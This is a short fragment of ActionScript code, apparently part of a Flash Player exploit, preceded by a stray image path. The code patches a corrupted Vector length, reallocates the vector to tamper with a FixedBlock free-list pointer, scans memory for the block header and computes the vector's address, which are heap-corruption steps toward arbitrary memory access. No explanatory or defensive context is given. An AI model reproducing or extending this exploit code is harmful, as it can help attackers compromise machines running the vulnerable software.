 try
{
// patch first corrupted v.length
var offs:uint = _vLen+2;
_vu[LEN40-2-offs] = _vLen;
Log("v.length = " + Hex(v.length));
// realloc v[] and set FixedBlock.firstFree pointer
v.length = _vLen*3;
// find FixedBlock header
do { _vuAddr = _vu[LEN40-offs-10]; offs += _vLen+2; } while (_vuAddr < 0x100);
Log("offs = " + Hex(offs) + ": " + ToStringV(_vu, LEN40-offs-10+_vLen+2, 10)); // 4RnD
// calc _vu[0] address
_vuAddr += (_vLen+4)*4;
Log("v address = " + Hex(_vuAddr));
if (_vuAddr < 0x1000) throw new Error("stop");